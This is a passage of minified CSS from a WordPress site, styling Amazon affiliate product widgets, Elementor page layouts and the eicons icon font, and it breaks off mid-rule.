.amazon-similar-product{display:inline-block;margin:1em;}.amazon-products-container-list .amazon-similar-products .amazon-similar-product>img{max-width:100%;margin-left:auto;margin-right:auto;vertical-align:middle;}.amazon-products-container-list .amazon-auto-links-product-image{vertical-align:top;display:inline-block;width:32%;margin-right:1%;font-size:80%;}.amazon-products-container-list .sub-image-container{display:inline-block;clear:none;max-width:40px;max-height:40px;margin:.1em;}.amazon-products-container-list .sub-image-container .sub-image{max-width:40px;max-height:40px;}.amazon-products-container-list .sub-images{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;}.amazon-products-container-list .amazon-prime{display:inline-block;vertical-align:middle;height:1em;line-height:1.6;font-size:100%;margin-right:.2em;}.amazon-products-container-list .amazon-prime svg{vertical-align:top;}.amazon-products-container-list .prime-icon{display:inline-block;width:60px;height:1em;background-size:contain;background-repeat:no-repeat;}.amazon-products-container-list .amazon-prices,.amazon-products-container-list .amazon-discount{margin-right:.2em;line-height:1.6;font-size:88%;display:inline-block;vertical-align:middle;}.amazon-products-container-list .amazon-product-price,.amazon-products-container-list .amazon-product-discounted-price,.amazon-products-container-list .amazon-product-lowest-new-price,.amazon-products-container-list .amazon-product-lowest-used-price,.amazon-products-container-list .amazon-prices .proper-price,.amazon-products-container-list .amazon-prices .offered-price{display:inline;}.amazon-products-container-list .amazon-product-lowest-new-price-value,.amazon-products-container-list span.offered-price{color:#b12704;font-weight:bold;}.amazon-products-container-list ul.categories{list-style-type:none;margin:.4em 0;}.amazon-products-container-list ul.features{margin:1em 0 .4em 0;}.amazon-products-container-list .amazon-auto-links-button-container{margin-top:.8em;margin-bottom:.8em;}.amazon-products-container-list .amazon-auto-links-button-container button{margin:0 auto;display:block;}.amazon-products-container-list .now-retrieving.context-image_set{min-height:40px;margin:0;}.amazon-products-container-list .now-retrieving.context-feature{margin-top:.8em;}.widget-area .amazon-products-container-list .amazon-product-container,.amazon-auto-links-widget .amazon-products-container-list .amazon-product-container{padding-right:1em;}.widget-area .amazon-products-container-list .amazon-auto-links-product-body,.amazon-auto-links-widget .amazon-products-container-list .amazon-auto-links-product-body{width:auto;max-width:100%;margin-left:auto;margin-right:auto;}.widget-area .amazon-products-container-list .amazon-auto-links-product-image,.amazon-auto-links-widget .amazon-products-container-list .amazon-auto-links-product-image{width:100%;max-width:none;}.widget-area .amazon-products-container-list .sub-image-container,.amazon-auto-links-widget .amazon-products-container-list .sub-image-container{margin:.4em .4em 0 0;}.widget-area .amazon-products-container-list .sub-images,.amazon-auto-links-widget .amazon-products-container-list .sub-images{margin-bottom:1em;}.widget-area .amazon-products-container-list .amazon-product-content *,.amazon-auto-links-widget .amazon-products-container-list .amazon-product-content *{width:auto;display:inline-block;max-width:100%;margin-left:auto;margin-right:auto;}.wp-embed .amazon-products-container-list{overflow-y:hidden;}.wp-embed .amazon-products-container-list .amazon-product-title{font-size:136%;margin-top:0;margin-bottom:.4em;}.wp-embed .amazon-products-container-list>.amazon-product-container .amazon-product-description{display:block;vertical-align:middle;}.wp-embed .amazon-products-container-list .amazon-auto-links-product-body{font-size:100%;}.wp-embed .amazon-products-container-list>:last-child{margin-bottom:0;}.wp-embed .amazon-products-container-list .amazon-product-thumbnail{width:auto !important;}.wp-embed .amazon-products-container-list .now-retrieving{font-size:88%;}.wp-embed .amazon-products-container-list .amazon-customer-rating-stars .review-stars svg{top:-2px;}@media only screen and (max-width: 520px){.amazon-products-container-list .amazon-auto-links-product-image{width:100%;margin-bottom:1em;}.amazon-products-container-list .amazon-auto-links-product-body{font-size:88%;width:100%;}}#aal-unit-preview .amazon-products-container-list{overflow-y:hidden;}#aal-unit-preview .amazon-products-container-list .amazon-product-container:last-child{margin-bottom:0;}.amazon-products-container{overflow-y:auto;overflow-x:hidden;width:100%;padding-right:1em;}.amazon-products-container *{-webkit-box-sizing:border-box;box-sizing:border-box;}.amazon-products-container a{text-decoration:none;}.amazon-products-container .amazon-product-container{width:100%;display:table;clear:both;margin-bottom:20px;font-size:100%;}.amazon-products-container>.amazon-product-container .amazon-product-thumbnail-container{width:100%;}.amazon-products-container>.amazon-product-container .amazon-product-thumbnail{margin:20px auto;text-align:center;}.amazon-products-container>.amazon-product-container .amazon-product-thumbnail img{max-width:100%;margin-left:auto;margin-right:auto;}.amazon-products-container>.amazon-product-container .amazon-product-description{vertical-align:middle;line-height:24px;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;margin-right:.4em;}.amazon-products-container>.amazon-product-container .amazon-product-meta{display:inline;margin-right:.4em;vertical-align:middle;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews{word-break:break-all;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews .review-date{font-size:92%;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews .review-title{font-weight:bold;}.amazon-products-container>.amazon-product-container .amazon-customer-reviews .review-image-tile{display:inline-block;max-height:120px;max-width:180px;margin:.2em;}.amazon-products-container>.amazon-product-container .crIFrameNumCustReviews{display:inline-block;}.amazon-products-container>.amazon-product-container span.asinReviewsSummary>a>img,.amazon-products-container>.amazon-product-container .amazon-customer-reviews img,.amazon-products-container>.amazon-product-container span.crVotingButtons>nobr>a>img{display:inline-block;}.amazon-products-container>.amazon-product-container .reviews-voting-stripe{border-right:0 !important;}.amazon-products-container>.amazon-product-container .amazon-customer-rating-stars{display:inline-block;vertical-align:middle;line-height:24px;font-size:100%;margin-right:.32em;}.amazon-products-container>.amazon-product-container .amazon-customer-rating-stars *{line-height:24px;}.amazon-products-container>.amazon-product-container .amazon-customer-rating-stars img{display:inline-block;vertical-align:middle;}.amazon-products-container>.amazon-product-container .crIFrameNumCustReviews .crAvgStars{white-space:nowrap;}.amazon-products-container>.amazon-product-container .review-stars{vertical-align:middle;}.amazon-products-container>.amazon-product-container .review-stars svg{position:relative;top:-3px;margin-right:.32em;}.amazon-products-container>.amazon-product-container .sub-image-container{display:inline-block;clear:none;margin:1em;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip{outline:none;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip strong{line-height:30px;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{z-index:999;display:none;padding:14px 20px;margin-top:-30px;margin-left:28px;width:300px;line-height:16px;border-radius:4px;-webkit-box-shadow:5px 5px 8px #ccc;box-shadow:5px 5px 8px #ccc;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip:hover{text-decoration:none;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content{display:inline;position:relative;}.amazon-products-container>.amazon-product-container .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{display:inline;float:right;position:absolute;color:#111;border:1px solid #dca;background:#fffaf0;margin-left:-100px;margin-top:-140px;}.amazon-products-container>.amazon-product-container .amazon-product-content *{width:auto !important;max-width:100% !important;}.amazon-products-container>.amazon-product-container .amazon-similar-products .amazon-similar-product{display:inline-block;margin:1em;}.amazon-products-container>.amazon-product-container .amazon-similar-products .amazon-similar-product>img{max-width:100%;margin-left:auto;margin-right:auto;vertical-align:middle;}.amazon-products-container>.amazon-product-container .amazon-prime{display:inline-block;vertical-align:middle;line-height:1;}.amazon-products-container>.amazon-product-container .amazon-prime svg{height:1.4em;margin-right:.4em;}.amazon-products-container>.amazon-product-container .prime-icon{display:inline-block;width:68px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:bottom;position:relative;top:-1px;}.amazon-products-container>.amazon-product-container .amazon-prices,.amazon-products-container>.amazon-product-container .amazon-discount{vertical-align:middle;display:inline-block;line-height:24px;margin-right:.34em;}.amazon-products-container>.amazon-product-container .amazon-prices *{line-height:24px;}.amazon-products-container>.amazon-product-container .amazon-product-price,.amazon-products-container>.amazon-product-container .amazon-product-discounted-price,.amazon-products-container>.amazon-product-container .amazon-product-lowest-new-price,.amazon-products-container>.amazon-product-container .amazon-product-lowest-used-price,.amazon-products-container>.amazon-product-container .amazon-prices .proper-price,.amazon-products-container>.amazon-product-container .amazon-prices .offered-price{display:inline;}.amazon-products-container>.amazon-product-container .amazon-product-lowest-new-price-value,.amazon-products-container>.amazon-product-container span.offered-price{color:#b12704;font-weight:bold;}.amazon-products-container>.amazon-product-container ul.categories{list-style-type:none;margin:.4em 0;}.amazon-products-container>.amazon-product-container ul.features{margin:.4em 0;}.amazon-products-container .amazon-auto-links-button-container{width:100%;margin-top:1em;margin-bottom:1em;}.amazon-products-container .riRssContributor{margin-right:.4em;}.widget-area .amazon-products-container .sub-image-container,.amazon-auto-links-widget .amazon-products-container .sub-image-container{margin:.4em .4em 0 0;}.widget-area .amazon-products-container .amazon-product-content *,.amazon-auto-links-widget .amazon-products-container .amazon-product-content *{width:auto;display:inline-block;max-width:100%;margin-left:auto;margin-right:auto;}.footer-width-fixer{width:100%}.ehf-template-genesis.ehf-header .site-header .wrap,.ehf-template-genesis.ehf-footer .site-footer .wrap,.ehf-template-generatepress.ehf-header .site-header .inside-header{width:100%;padding:0;max-width:100%}.ehf-template-generatepress.ehf-header .site-header,.ehf-template-generatepress.ehf-footer .site-footer{width:100%;padding:0;max-width:100%;background-color:transparent !important}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:""}.eicon-editor-unlink:before{content:""}.eicon-editor-external-link:before{content:""}.eicon-editor-close:before{content:""}.eicon-editor-list-ol:before{content:""}.eicon-editor-list-ul:before{content:""}.eicon-editor-bold:before{content:""}.eicon-editor-italic:before{content:""}.eicon-editor-underline:before{content:""}.eicon-editor-paragraph:before{content:""}.eicon-editor-h1:before{content:""}.eicon-editor-h2:before{content:""}.eicon-editor-h3:before{content:""}.eicon-editor-h4:before{content:""}.eicon-editor-h5:before{content:""}.eicon-editor-h6:before{content:""}.eicon-editor-quote:before{content:""}.eicon-editor-code:before{content:""}.eicon-elementor:before{content:""}.eicon-elementor-circle:before{content:""}.eicon-pojome:before{content:""}.eicon-plus:before{content:""}.eicon-menu-bar:before{content:""}.eicon-apps:before{content:""}.eicon-accordion:before{content:""}.eicon-alert:before{content:""}.eicon-animation-text:before{content:""}.eicon-animation:before{content:""}.eicon-banner:before{content:""}.eicon-blockquote:before{content:""}.eicon-button:before{content:""}.eicon-call-to-action:before{content:""}.eicon-captcha:before{content:""}.eicon-carousel:before{content:""}.eicon-checkbox:before{content:""}.eicon-columns:before{content:""}.eicon-countdown:before{content:""}.eicon-counter:before{content:""}.eicon-date:before{content:""}.eicon-divider-shape:before{content:""}.eicon-divider:before{content:""}.eicon-download-button:before{content:""}.eicon-dual-button:before{content:""}.eicon-email-field:before{content:""}.eicon-facebook-comments:before{content:""}.eicon-facebook-like-box:before{content:""}.eicon-form-horizontal:before{content:""}.eicon-form-vertical:before{content:""}.eicon-gallery-grid:before{content:""}.eicon-gallery-group:before{content:""}.eicon-gallery-justified:before{content:""}.eicon-gallery-masonry:before{content:""}.eicon-icon-box:before{content:""}.eicon-image-before-after:before{content:""}.eicon-image-box:before{content:""}.eicon-image-hotspot:before{content:""}.eicon-image-rollover:before{content:""}.eicon-info-box:before{content:""}.eicon-inner-section:before{content:""}.eicon-mailchimp:before{content:""}.eicon-menu-card:before{content:""}.eicon-navigation-horizontal:before{content:""}.eicon-nav-menu:before{content:""}.eicon-navigation-vertical:before{content:""}.eicon-number-field:before{content:""}.eicon-parallax:before{content:""}.eicon-php7:before{content:""}.eicon-post-list:before{content:""}.eicon-post-slider:before{content:""}.eicon-post:before{content:""}.eicon-posts-carousel:before{content:""}.eicon-posts-grid:before{content:""}.eicon-posts-group:before{content:""}.eicon-posts-justified:before{content:""}.eicon-posts-masonry:before{content:""}.eicon-posts-ticker:before{content:""}.eicon-price-list:before{content:""}.eicon-price-table:before{content:""}.eicon-radio:before{content:""}.eicon-rtl:before{content:""}.eicon-scroll:before{content:""}.eicon-search:before{content:""}.eicon-select:before{content:""}.eicon-share:before{content:""}.eicon-sidebar:before{content:""}.eicon-skill-bar:before{content:""}.eicon-slider-3d:before{content:""}.eicon-slider-album:before{content:""}.eicon-slider-device:before{content:""}.eicon-slider-full-screen:before{content:""}.eicon-slider-push:before{content:""}.eicon-slider-vertical:before{content:""}.eicon-slider-video:before{content:""}.eicon-slides:before{content:""}.eicon-social-icons:before{content:""}.eicon-spacer:before{content:""}.eicon-table:before{content:""}.eicon-tabs:before{content:""}.eicon-tel-field:before{content:""}.eicon-text-area:before{content:""}.eicon-text-field:before{content:""}.eicon-thumbnails-down:before{content:""}.eicon-thumbnails-half:before{content:""}.eicon-thumbnails-right:before{content:""}.eicon-time-line:before{content:""}.eicon-toggle:before{content:""}.eicon-url:before{content:""}.eicon-t-letter:before{content:""}.eicon-wordpress:before{content:""}.eicon-text:before{content:""}.eicon-anchor:before{content:""}.eicon-bullet-list:before{content:""}.eicon-code:before{content:""}.eicon-favorite:before{content:""}.eicon-google-maps:before{content:""}.eicon-image:before{content:""}.eicon-photo-library:before{content:""}.eicon-woocommerce:before{content:""}.eicon-youtube:before{content:""}.eicon-flip-box:before{content:""}.eicon-settings:before{content:""}.eicon-headphones:before{content:""}.eicon-testimonial:before{content:""}.eicon-counter-circle:before{content:""}.eicon-person:before{content:""}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.eicon-close:before{content:""}.eicon-file-download:before{content:""}.eicon-save:before{content:""}.eicon-zoom-in:before{content:""}.eicon-shortcode:before{content:""}.eicon-nerd:before{content:""}.eicon-device-desktop:before{content:""}.eicon-device-tablet:before{content:""}.eicon-device-mobile:before{content:""}.eicon-document-file:before{content:""}.eicon-folder-o:before{content:""}.eicon-hypster:before{content:""}.eicon-h-align-left:before{content:""}.eicon-h-align-right:before{content:""}.eicon-h-align-center:before{content:""}.eicon-h-align-stretch:before{content:""}.eicon-v-align-top:before{content:""}.eicon-v-align-bottom:before{content:""}.eicon-v-align-middle:before{content:""}.eicon-v-align-stretch:before{content:""}.eicon-pro-icon:before{content:""}.eicon-mail:before{content:""}.eicon-lock-user:before{content:""}.eicon-testimonial-carousel:before{content:""}.eicon-media-carousel:before{content:""}.eicon-section:before{content:""}.eicon-column:before{content:""}.eicon-edit:before{content:""}.eicon-clone:before{content:""}.eicon-trash:before{content:""}.eicon-play:before{content:""}.eicon-angle-right:before{content:""}.eicon-angle-left:before{content:""}.eicon-animated-headline:before{content:""}.eicon-menu-toggle:before{content:""}.eicon-fb-embed:before{content:""}.eicon-fb-feed:before{content:""}.eicon-twitter-embed:before{content:""}.eicon-twitter-feed:before{content:""}.eicon-sync:before{content:""}.eicon-import-export:before{content:""}.eicon-check-circle:before{content:""}.eicon-library-save:before{content:""}.eicon-library-download:before{content:""}.eicon-insert:before{content:""}.eicon-preview-medium:before{content:""}.eicon-sort-down:before{content:""}.eicon-sort-up:before{content:""}.eicon-heading:before{content:""}.eicon-logo:before{content:""}.eicon-meta-data:before{content:""}.eicon-post-content:before{content:""}.eicon-post-excerpt:before{content:""}.eicon-post-navigation:before{content:""}.eicon-yoast:before{content:""}.eicon-nerd-chuckle:before{content:""}.eicon-nerd-wink:before{content:""}.eicon-comments:before{content:""}.eicon-download-circle-o:before{content:""}.eicon-library-upload:before{content:""}.eicon-save-o:before{content:""}.eicon-upload-circle-o:before{content:""}.eicon-ellipsis-h:before{content:""}.eicon-ellipsis-v:before{content:""}.eicon-arrow-left:before{content:""}.eicon-arrow-right:before{content:""}.eicon-arrow-up:before{content:""}.eicon-arrow-down:before{content:""}.eicon-play-o:before{content:""}.eicon-archive-posts:before{content:""}.eicon-archive-title:before{content:""}.eicon-featured-image:before{content:""}.eicon-post-info:before{content:""}.eicon-post-title:before{content:""}.eicon-site-logo:before{content:""}.eicon-site-search:before{content:""}.eicon-site-title:before{content:""}.eicon-plus-square:before{content:""}.eicon-minus-square:before{content:""}.eicon-cloud-check:before{content:""}.eicon-drag-n-drop:before{content:""}.eicon-welcome:before{content:""}.eicon-handle:before{content:""}.eicon-cart:before{content:""}.eicon-product-add-to-cart:before{content:""}.eicon-product-breadcrumbs:before{content:""}.eicon-product-categories:before{content:""}.eicon-product-description:before{content:""}.eicon-product-images:before{content:""}.eicon-product-info:before{content:""}.eicon-product-meta:before{content:""}.eicon-product-pages:before{content:""}.eicon-product-price:before{content:""}.eicon-product-rating:before{content:""}.eicon-product-related:before{content:""}.eicon-product-stock:before{content:""}.eicon-product-tabs:before{content:""}.eicon-product-title:before{content:""}.eicon-product-upsell:before{content:""}.eicon-products:before{content:""}.eicon-bag-light:before{content:""}.eicon-bag-medium:before{content:""}.eicon-bag-solid:before{content:""}.eicon-basket-light:before{content:""}.eicon-basket-medium:before{content:""}.eicon-basket-solid:before{content:""}.eicon-cart-light:before{content:""}.eicon-cart-medium:before{content:""}.eicon-cart-solid:before{content:""}.eicon-exchange:before{content:""}.eicon-preview-thin:before{content:""}.eicon-device-laptop:before{content:""}.eicon-collapse:before{content:""}.eicon-expand:before{content:""}.eicon-navigator:before{content:""}.eicon-plug:before{content:""}.eicon-dashboard:before{content:""}.eicon-typography:before{content:""}.eicon-info-circle-o:before{content:""}.eicon-integration:before{content:""}.eicon-plus-circle-o:before{content:""}.eicon-rating:before{content:""}.eicon-review:before{content:""}.eicon-tools:before{content:""}.eicon-loading:before{content:""}.eicon-sitemap:before{content:""}.eicon-click:before{content:""}.eicon-clock:before{content:""}.eicon-library-open:before{content:""}.eicon-warning:before{content:""}.eicon-flow:before{content:""}.eicon-cursor-move:before{content:""}.eicon-arrow-circle-left:before{content:""}.eicon-flash:before{content:""}.eicon-redo:before{content:""}.eicon-ban:before{content:""}.eicon-barcode:before{content:""}.eicon-calendar:before{content:""}.eicon-caret-left:before{content:""}.eicon-caret-right:before{content:""}.eicon-caret-up:before{content:""}.eicon-chain-broken:before{content:""}.eicon-check-circle-o:before{content:""}.eicon-check:before{content:""}.eicon-chevron-double-left:before{content:""}.eicon-chevron-double-right:before{content:""}.eicon-undo:before{content:""}.eicon-filter:before{content:""}.eicon-circle-o:before{content:""}.eicon-circle:before{content:""}.eicon-clock-o:before{content:""}.eicon-cog:before{content:""}.eicon-cogs:before{content:""}.eicon-commenting-o:before{content:""}.eicon-copy:before{content:""}.eicon-database:before{content:""}.eicon-dot-circle-o:before{content:""}.eicon-envelope:before{content:""}.eicon-external-link-square:before{content:""}.eicon-eyedropper:before{content:""}.eicon-folder:before{content:""}.eicon-font:before{content:""}.eicon-adjust:before{content:""}.eicon-lightbox:before{content:""}.eicon-heart-o:before{content:""}.eicon-history:before{content:""}.eicon-image-bold:before{content:""}.eicon-info-circle:before{content:""}.eicon-link:before{content:""}.eicon-long-arrow-left:before{content:""}.eicon-long-arrow-right:before{content:""}.eicon-caret-down:before{content:""}.eicon-paint-brush:before{content:""}.eicon-pencil:before{content:""}.eicon-plus-circle:before{content:""}.eicon-zoom-in-bold:before{content:""}.eicon-sort-amount-desc:before{content:""}.eicon-sign-out:before{content:""}.eicon-spinner:before{content:""}.eicon-square:before{content:""}.eicon-star-o:before{content:""}.eicon-star:before{content:""}.eicon-text-align-justify:before{content:""}.eicon-text-align-center:before{content:""}.eicon-tags:before{content:""}.eicon-text-align-left:before{content:""}.eicon-text-align-right:before{content:""}.eicon-close-circle:before{content:""}.eicon-trash-o:before{content:""}.eicon-font-awesome:before{content:""}.eicon-user-circle-o:before{content:""}.eicon-video-camera:before{content:""}.eicon-heart:before{content:""}.eicon-wrench:before{content:""}.eicon-help:before{content:""}.eicon-help-o:before{content:""}.eicon-zoom-out-bold:before{content:""}.eicon-plus-square-o:before{content:""}.eicon-minus-square-o:before{content:""}.eicon-minus-circle:before{content:""}.eicon-minus-circle-o:before{content:""}.eicon-code-bold:before{content:""}.eicon-cloud-upload:before{content:""}.eicon-search-bold:before{content:""}.eicon-map-pin:before{content:""}.eicon-meetup:before{content:""}.eicon-slideshow:before{content:""}.eicon-t-letter-bold:before{content:""}.eicon-preferences:before{content:""}.eicon-table-of-contents:before{content:""}.eicon-tv:before{content:""}.eicon-upload:before{content:""}.eicon-instagram-comments:before{content:""}.eicon-instagram-nested-gallery:before{content:""}.eicon-instagram-post:before{content:""}.eicon-instagram-video:before{content:""}.eicon-instagram-gallery:before{content:""}.eicon-instagram-likes:before{content:""}.eicon-facebook:before{content:""}.eicon-twitter:before{content:""}.eicon-pinterest:before{content:""}.eicon-frame-expand:before{content:""}.eicon-frame-minimize:before{content:""}.eicon-archive:before{content:""}.eicon-colors-typography:before{content:""}.eicon-custom:before{content:""}.eicon-footer:before{content:""}.eicon-header:before{content:""}.eicon-layout-settings:before{content:""}.eicon-lightbox-expand:before{content:""}.eicon-error-404:before{content:""}.eicon-theme-style:before{content:""}.eicon-search-results:before{content:""}.eicon-single-post:before{content:""}.eicon-site-identity:before{content:""}.eicon-theme-builder:before{content:""}.eicon-download-bold:before{content:""}.eicon-share-arrow:before{content:""}.eicon-global-settings:before{content:""}.eicon-user-preferences:before{content:""}.eicon-lock:before{content:""}.eicon-export-kit:before{content:""}.eicon-import-kit:before{content:""}.eicon-lottie:before{content:""}.eicon-products-archive:before{content:""}.eicon-single-product:before{content:""}.eicon-disable-trash-o:before{content:""}.eicon-single-page:before{content:""}.eicon-wordpress-light:before{content:""}.eicon-cogs-check:before{content:""}.eicon-custom-css:before{content:""}.eicon-global-colors:before{content:""}.eicon-globe:before{content:""}.eicon-typography-1:before{content:""}.eicon-background:before{content:""}.eicon-device-responsive:before{content:""}.eicon-device-wide:before{content:""}.eicon-code-highlight:before{content:""}.eicon-video-playlist:before{content:""}.eicon-download-kit:before{content:""}.eicon-kit-details:before{content:""}.eicon-kit-parts:before{content:""}.eicon-kit-upload:before{content:""}.eicon-kit-plugins:before{content:""}.eicon-kit-upload-alt:before{content:""}.eicon-hotspot:before{content:""}.eicon-paypal-button:before{content:""}.eicon-shape:before{content:""}.eicon-wordart:before{content:""}.eicon-checkout:before{content:""}.eicon-container:before{content:""}.eicon-flip:before{content:""}.eicon-info:before{content:""}.eicon-my-account:before{content:""}.eicon-purchase-summary:before{content:""}.eicon-page-transition:before{content:""}.eicon-spotify:before{content:""}.eicon-stripe-button:before{content:""}.eicon-woo-settings:before{content:""}.eicon-woo-cart:before{content:""}.eicon-grow:before{content:""}.eicon-order-end:before{content:""}.eicon-nowrap:before{content:""}.eicon-order-start:before{content:""}.eicon-progress-tracker:before{content:""}.eicon-shrink:before{content:""}.eicon-wrap:before{content:""}.eicon-align-center-h:before{content:""}.eicon-align-center-v:before{content:""}.eicon-align-end-h:before{content:""}.eicon-align-end-v:before{content:""}.eicon-align-start-h:before{content:""}.eicon-align-start-v:before{content:""}.eicon-align-stretch-h:before{content:""}.eicon-align-stretch-v:before{content:""}.eicon-justify-center-h:before{content:""}.eicon-justify-center-v:before{content:""}.eicon-justify-end-h:before{content:""}.eicon-justify-end-v:before{content:""}.eicon-justify-space-around-h:before{content:""}.eicon-justify-space-around-v:before{content:""}.eicon-justify-space-between-h:before{content:""}.eicon-justify-space-between-v:before{content:""}.eicon-justify-space-evenly-h:before{content:""}.eicon-justify-space-evenly-v:before{content:""}.eicon-justify-start-h:before{content:""}.eicon-justify-start-v:before{content:""}.eicon-woocommerce-cross-sells:before{content:""}.eicon-woocommerce-notices:before{content:""}.eicon-inner-container:before{content:""}.eicon-warning-full:before{content:""}.eicon-exit:before{content:""}.eicon-loop-builder:before{content:""}.eicon-notes:before{content:""}.eicon-read:before{content:""}.eicon-unread:before{content:""}.eicon-carousel-loop:before{content:""}.eicon-mega-menu:before{content:""}.eicon-nested-carousel:before{content:""}.eicon-ai:before{content:""}.eicon-taxonomy-filter:before{content:""}.eicon-container-grid:before{content:""}.eicon-upgrade:before{content:""}.eicon-advanced:before{content:""}.eicon-div-block:before{content:""}.eicon-notification:before{content:""}.eicon-light-mode:before{content:""}.eicon-dark-mode:before{content:""}.eicon-upgrade-crown:before{content:""}.eicon-off-canvas:before{content:""}.eicon-speakerphone:before{content:""}.eicon-ehp-cta:before{content:""}.eicon-ehp-forms:before{content:""}.eicon-ehp-hero:before{content:""}.eicon-ehp-zigzag:before{content:""}.eicon-e-button:before{content:""}.eicon-flexbox:before{content:""}.eicon-paragraph:before{content:""}.eicon-icon:before{content:""}.eicon-e-image:before{content:""}.eicon-video:before{content:""}.eicon-svg:before{content:""}.eicon-e-divider:before{content:""}.eicon-e-heading:before{content:""}.eicon-atomic:before{content:""}.eicon-library-delete:before{content:""}.eicon-library-copy:before{content:""}.eicon-library-folder-empty:before{content:""}.eicon-library-move:before{content:""}.eicon-library-edit:before{content:""}.eicon-library-subscription-upgrade:before{content:""}.eicon-library-folder-view:before{content:""}.eicon-library-grid:before{content:""}.eicon-library-cloud-connect:before{content:""}.eicon-library-import:before{content:""}.eicon-library-list:before{content:""}.eicon-library-cloud-empty:before{content:""}.eicon-folder-plus:before{content:""}.eicon-library-folder:before{content:""}.eicon-accessibility:before{content:""}.eicon-lock-outline:before{content:""}.eicon-e-youtube:before{content:""}.eicon-contact:before{content:""}.eicon-layout:before{content:""}.eicon-components:before{content:""}.eicon-tab-content:before{content:""}.eicon-tab-menu:before{content:""}.eicon-eye:before{content:""}.eicon-elementor-square:before{content:""}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:""}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear 